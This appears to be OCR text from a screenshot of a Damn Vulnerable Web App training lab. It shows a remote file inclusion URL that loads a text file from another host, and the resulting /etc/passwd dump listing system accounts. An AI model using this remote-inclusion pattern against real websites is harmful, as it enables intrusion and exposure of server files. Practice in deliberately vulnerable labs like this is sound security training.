 Damn Vulnerable Web App
192.168.106.177/yangge500.txt
.134/dvwa/vulnerabilities/fi/?page=http://192.168.106.177/yangge50
搜索
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
100%
11:22
2018/11/12